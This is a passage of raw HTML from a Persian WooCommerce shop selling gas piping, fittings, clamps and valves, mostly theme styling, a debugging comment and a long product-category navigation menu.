url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:280-PU:139-PLA:28
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
-->
<link rel='stylesheet' id='select2-css' href='https://sahargaz.ir/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.0' type='text/css' media='all' />
</head>




<body data-rsssl=1 id="top" class="rtl wp-singular product-template-default single single-product postid-6072 wp-custom-logo wp-theme-enfold  rtl_columns stretched iransans-websave iransans theme-enfold woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-8693" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_phone_active_left av_entry_id_6072'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/sahargaz90' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://t.me/sahargaz' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_3'><a target="_blank" aria-label="Link to WhatsApp" href='https://chat.whatsapp.com/GTStin8iAn4LrYyVG38fdi' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7582"><a href="https://t.me/sahargaz">به تلگرام ما بپیوندید</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5511"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/">لوله</a>
<ul class="sub-menu">
	<li id="menu-item-5533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-api-%d8%b3%d9%be%d8%a7%d9%87%d8%a7%d9%86/">لوله API سپاهان</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">لوله درزدار گازی</a></li>
	<li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86/">لوله مانیسمان رده ۲۰</a></li>
	<li id="menu-item-7480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7480"><a href="https://sahargaz.ir/product-category/%d9%84%d9%88%d9%84%d9%87/%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-40/">لوله مانیسمان رده ۴۰</a></li>
</ul>
</li>
<li id="menu-item-5490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5490"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/">زانو</a>
<ul class="sub-menu">
	<li id="menu-item-5526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">زانو درزدار استاندارد</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5492"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">زانو مانیسمان استاندارد</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5662"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d8%b1%d8%af%d9%87-40/">زانو رده ۴۰</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5474"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">زانو دنده ای</a></li>
	<li id="menu-item-5491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5491"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/45/">زانو ۴۵ درجه درزدار</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5493"><a href="https://sahargaz.ir/product-category/%d8%b2%d8%a7%d9%86%d9%88/%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a8%da%a9/">زانو نرده ای</a></li>
</ul>
</li>
<li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5494"><a href="https://sahargaz.ir/product-category/tee/">سراه</a>
<ul class="sub-menu">
	<li id="menu-item-5495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5495"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/">سراه درزدار تبدیلی</a></li>
	<li id="menu-item-5496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5496"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%88%db%8c/">سراه درزدار مساوی</a></li>
	<li id="menu-item-5497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5497"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/">سراه مانیسمان تبدیلی</a></li>
	<li id="menu-item-5498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5498"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d9%85%d8%b3%d8%a7%d9%88%db%8c/">سراه مانیسمان مساوی</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5475"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">سراه دنده ای</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5663"><a href="https://sahargaz.ir/product-category/tee/%d8%b3%d8%b1%d8%a7%d9%87-%d8%b1%d8%af%d9%87-40/">سراه رده ۴۰</a></li>
</ul>
</li>
<li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-5487"><a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/">تبدیل</a>
<ul class="sub-menu">
	<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5488"><a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">تبدیل درزدار استاندارد</a></li>
	<li id="menu-item-5489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5489"><a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/">تبدیل مانیسمان استاندارد</a></li>
	<li id="menu-item-5532" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5532"><a href="https://sahargaz.ir/product-tag/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b1%d8%af%d9%87-40/">تبدیل رده ۴۰</a></li>
	<li id="menu-item-5531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5531"><a href="https://sahargaz.ir/product-tag/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">تبدیل دنده ای</a></li>
</ul>
</li>
<li id="menu-item-5499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5499"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/">سردنده</a>
<ul class="sub-menu">
	<li id="menu-item-5500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5500"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1/">سردنده درزدار</a></li>
	<li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5501"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86/">سردنده مانیسمان</a></li>
	<li id="menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6146"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%af%d9%88%d8%b3%d8%b1-%d8%af%d9%86%d8%af%d9%87-%d9%86%db%8c%d9%be%d9%84/">دوسر دنده (نیپل)</a></li>
	<li id="menu-item-6148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6148"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%a8%d9%84%d9%86%d8%af/">سردنده بلند</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5502"><a href="https://sahargaz.ir/product-category/%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87/%d8%b3%d8%b1%d8%b4%d9%84%d9%86%da%af%db%8c/">سرشلنگی</a></li>
</ul>
</li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5510"><a href="https://sahargaz.ir/product-category/%da%a9%d9%be/">کپ</a>
<ul class="sub-menu">
	<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://sahargaz.ir/product-category/%da%a9%d9%be/%da%a9%d9%be-%d8%ac%d9%88%d8%b4%db%8c/">کپ جوشی</a></li>
	<li id="menu-item-5476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5476"><a href="https://sahargaz.ir/product-category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/%da%a9%d9%be-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/">کپ دنده ای</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5478"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/">بست لوله</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5479"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%a8%d8%af%d9%88%d9%86-%d9%be%d8%a7%db%8c%d9%87/">بست بدون پایه</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5480"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1/">بست پایه دار</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5481"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%aa%db%8c/">بست تی</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5482"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b1%db%8c%da%af%d9%84%d8%a7%da%98%db%8c/">بست ریگلاژی</a></li>
	<li id="menu-item-5483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5483"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b2%d8%b1%d8%af/">بست زرد</a></li>
	<li id="menu-item-5484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5484"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7/">بست سیکا</a></li>
	<li id="menu-item-5485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5485"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b9%d9%84%d9%85%da%a9/">بست علمک</a></li>
	<li id="menu-item-5486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5486"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7-%d8%a8%d8%b3%d8%aa/">بست یکطرفه</a></li>
	<li id="menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-7747"><a href="https://sahargaz.ir/product-tag/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c/">بست گلابی</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://sahargaz.ir/product-category/%d8%a8%d8%b3%d8%aa/%d8%a8%d8%b3%d8%aa-%da%a9%d8%b1%d9%be%db%8c/">کرپی</a></li>
</ul>
</li>
<li id="menu-item-5467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5467"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/">آتشنشانی</a>
<ul class="sub-menu">
	<li id="menu-item-5468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%b4%db%8c%d8%b1-%d8%ad%d8%b3%d8%a7%d8%b3-%d8%a8%d9%87-%d8%b2%d9%84%d8%b2%d9%84%d9%87/">شیر حساس به زلزله</a></li>
	<li id="menu-item-5536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%a7%d8%a8-%d9%be%d8%a7%d8%b4-%d8%b3%d9%82%d9%81%db%8c/">اسپرینکلر</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/">جعبه اتشنشانی</a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7798"><a href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%b3%d9%86%d8%b3%d9%88%d8%b1-%d9%86%d8%b4%d8%aa-%da%af%d8%a7%d8%b2/">سنسور نشت گاز</a></li>
</ul>
</li>
<li id="menu-item-5503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5503"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/">شیرهای گاز و آب</a>
<ul class="sub-menu">
	<li id="menu-item-5508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5508"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/">شیرگاز</a>
	<ul class="sub-menu">
		<li id="menu-item-7461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7461"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%a2%d8%b0%d8%b1%d8%a7%d9%86/">شیر آذران</a></li>
		<li id="menu-item-6316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6316"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d9%86/">شیر امین</a></li>
		<li id="menu-item-6317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d9%85%d9%87%d8%b4%db%8c%d8%b1/">شیر مهشیر</a></li>
		<li id="menu-item-7456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7456"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%b3%d8%a7%d8%b1%d8%a7/">شیر سارا</a></li>
		<li id="menu-item-6315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6315"><a href="https://sahargaz.ir/product-category/%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8/%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2/%d8%b4%db%8c%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1%da%a9%d9%88/">شیر استارکو</a></li>
	</ul>
</li>
	<li id="menu-item-7677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7677"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/">محصولات وگ امید گلستان</a>
	<ul class="sub-menu">
		<li id="menu-item-7680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7680"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a7%db%8c-%d9%88%db%8c%d9%81%d8%b1%db%8c/">شیر پروانه ای ویفری</a></li>
		<li id="menu-item-7679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7679"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%da%86%d8%af%d9%86-%d8%af%d8%a7%da%a9%d8%aa%db%8c%d9%84/">شیر پروانه ای فلنج دار چدن داکتیل</a></li>
		<li id="menu-item-7681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7681"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%af%d8%b1%db%8c%da%86%d9%87-%d8%a7%db%8c/">شیر خودکار دریچه ای</a></li>
		<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7690"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%87%d9%88%d8%a7%db%8c-%d8%aa%da%a9-%d9%85%d8%ad%d9%81%d8%b8%d9%87/">شیر هوای تک محفظه</a></li>
		<li id="menu-item-7678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7678"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/">شیر ایستاده آتش نشانی</a></li>
		<li id="menu-item-7692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c/%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn10/">فلکه برنزی pn10</a></li>
		<li id="menu-item-7682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7682"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%a7%db%8c/">شیر خودکار سوپاپی زاویه ۹۰ درجه</a></li>
		<li id="menu-item-7691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c/%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn-16/">فلکه برنزی pn 16</a></li>
		<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7683"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c-%da%86%d8%af%d9%86%db%8c-%d8%aa%db%8c%d9%be-y/">شیر صافی چدنی تیپ Y</a></li>
		<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7684"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c/">شیر فلکه سوپاپی</a></li>
		<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7685"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-90-%d8%af%d8%b1%d8%ac%d9%87/">شیر فلکه سوپاپی ۹۰ درجه</a></li>
		<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7686"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c/">شیر فلکه کشوئی زبانه فلزی</a></li>
		<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://sahargaz.ir/product-category/%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9%db%8c/">شیر فلکه کشوئی زبانه لاستیکی</a></li>
